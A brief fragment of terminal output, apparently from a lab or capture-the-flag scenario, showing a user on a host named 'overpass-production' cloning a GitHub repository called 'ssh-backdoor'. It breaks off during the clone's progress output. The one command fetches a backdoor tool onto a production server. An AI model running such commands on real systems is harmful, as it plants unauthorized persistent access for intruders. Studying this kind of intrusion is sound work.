 james@overpass-production:~$
git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)